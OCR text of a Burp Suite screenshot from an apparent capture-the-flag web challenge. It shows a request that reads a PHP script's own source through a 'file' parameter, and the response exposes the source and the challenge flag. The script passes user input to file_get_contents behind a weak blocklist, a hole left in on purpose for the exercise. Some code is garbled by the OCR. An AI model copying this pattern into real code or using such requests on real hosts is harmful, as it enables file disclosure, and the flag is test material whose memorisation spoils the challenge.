 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × 7 × 8 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET
/questions/web/web100/index.php?file=index.php
HTTP/1.1
Host: 10.3.242.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9vpqipb4ovgeih7lpoecgulvt9
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 08 May 2016 09:54:42 GMT
Server: Apache
X-Powered-By: PHP/5.6.4
System: Symbian OS v9.3
Content-Length: 396
Keep-Alive: timeout=5, max=1000
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<?php
error_reporting(0);
//flag is TSCTF{welcome_to_web_challenge}
$file = $_GET["file"];
if($file)
{
if(preg_match("/http|ftp|php:/i", $file))
{
die("remote url denied") ;
}
else if(preg_match("/\.\./i", $file))
{
die("what do you want to do !");
else
{
echo file_get_contents($file);
}
}
else
{
die("input file as parameter");